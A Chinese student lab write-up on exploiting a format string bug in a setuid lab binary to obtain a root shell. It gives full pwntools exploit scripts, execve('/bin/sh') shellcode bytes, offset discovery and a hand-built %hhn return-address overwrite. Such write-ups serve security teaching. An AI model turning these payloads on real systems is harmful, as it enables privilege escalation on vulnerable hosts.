【实验目的】
- 本实验所用虚拟机上有一个具有格式化字符串漏洞的可执行程序
fmt_str,具有’s’属性。 - 要求在linux上编程,并利用相关调试工具,编写出一个利用该漏洞程序的工具(exploit),获得带有root权限的shell。
【实验步骤】
一、基础题
1、找到格式化字符串的漏洞。

了解到fmtstr_payload是pwntools中的工具,可以用来简化对格式化字符串漏洞的构造工作,所以攻击思路也是利用该函数写exp。
fmtstr_payload(offset, writes, numbwritten=0, write_size='byte')第一个参数表示格式化字符串的偏移; 第二个参数表示需要利用%n写入的数据,采用字典形式。比如说:要将printf@GOT改为system函数地址,可以写成{printf@GOT:systemAddress}; 第三个参数表示已经输出的字符个数,默认为0; 第四个参数表示写入方式,是按字节(byte)、按双字节(short)还是按四字节(int),对应着hhn、hn和n,默认值是byte。fmtstr_payload()函数返回的就是payload
2、确定偏移。
写脚本通过循环暴力求偏移,即每次增加一个%p,然后用正则化表达式去匹配定位字符串是否出现,以此来求得offset。
from pwn import *
context(os='linux', arch='i386', log_level='debug')
def exec_fmt(pad):
p = process(['./fmt_str', pad])
return p.recv()
fmt = FmtStr(exec_fmt)
print("offset ===> ", fmt.offset)

找到输入字符串到栈顶指针的偏移为4,由此确定了fmtstr_payload()的第一个参数为4。

3、确定shellcode的地址和ret的地址。
由于text[]的地址会随着输入字符的数量发生变化,但是这时候还不知道shellcode和ret的地址,先随便写个地址看回显的Address of text。
其中构造payload的时候,要注意把fmtstr_payload(4, {0x12345678: 0x12345678})放在前面,如果把shellcode放在前面会影响对地址的写。
from pwn import *
context(os='linux', arch='i386', log_level='debug')
# 20bytes
shellcode = b"\x31\xc9\x6a\x0b\x58\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80"
payload = fmtstr_payload(4, {0x12345678: 0x12345678}) + shellcode
p = process(["./fmt_str", payload])
p.recv()
p.interactive()
目前已经知道了text[]的地址,还需要知道ret的地址相较text[]的偏移,可以通过gdb查看:


可以看到ret的地址相较text[]的偏移是0xffffd0fc-0xffffccf0=0x40c
然后再写脚本,通过coredump确定shellcode的地址:

所以shellcode的地址相较text[]的偏移是0xffffd28c-0xffffd250=0x3c
4、根据获得的信息写exp脚本。
①使用fmtstr_payload()
from pwn import *
context(os='linux', arch='i386', log_level='debug')
# 20bytes
shellcode = b"\x31\xc9\x6a\x0b\x58\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80"
# Address of text:0xffffd250
text_addr = 0xffffd250
shell_addr = text_addr + 0x3c
ret_addr = text_addr + 0x40c
payload = fmtstr_payload(4, {ret_addr: shell_addr}) + shellcode
p = process(["./fmt_str", payload])
p.recv()
p.interactive()
运行截图:

②自己构造payload
from pwn import *
context(os='linux', arch='i386', log_level='debug')
# 20bytes
shellcode = b"\x31\xc9\x6a\x0b\x58\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80"
# Address of text:0xffffd250
text_addr = 0xffffd250
shell_addr = text_addr + 0x3c # 0xffffd28c
ret_addr = text_addr + 0x40c # 0xffffd65c
# 要把0xffffd65c替换成0xffffd28c:
# 因为\x8c\xd2\xff\xff地址本身就是从小到大,所以地址也是按照\x5c……\x5d……\x5e……\x5f……排序
# 为了方便凑数字,把地址放在后面(地址放的位置无所谓,只要偏移计算正确就可以)
# 140=0x8c
# 140+70=0xd2
# 0xd2+45=0xff
# 0xff+0=0xff
# %15$hhn是因为输入的偏移是4,因为之后还有%140x、%70x、%45、a、a、a和四个地址(aaa用于4字节地址对齐),所以前面的偏移变成了4+10=14,所以是%15$hhn
# 采用精准的%hhn,一次仅写入一个字节,不会影响相邻数据(不用绕卷法)
fmtstr = b"%140x%15$hhn%70x%16$hhn%45x%17$hhn%18$hhnaaa\x5c\xd6\xff\xff\x5d\xd6\xff\xff\x5e\xd6\xff\xff\x5f\xd6\xff\xff"
payload = fmtstr+shellcode
p = process(["./fmt_str", payload])
p.recv()
p.interactive()
运行截图:

二、一些思考
printf()是学c的时候最开始接触到的函数,但是存在很大的漏洞,经过恶意构造后轻则使得程序崩溃,只要输入一串 %s ,当遇到数字对应的内容不存在,或者保护地址时,就会使得程序崩溃;重则可泄露任意地址的内存和覆盖任意地址内存。所以在用到printf()等一系列格式化字符串的函数时,都要注意指定转换指示符,比如%d,%c等。
(在自己构造payload的时候,构造这么一长串还是很痛苦的,fmtstr_payload()真香。)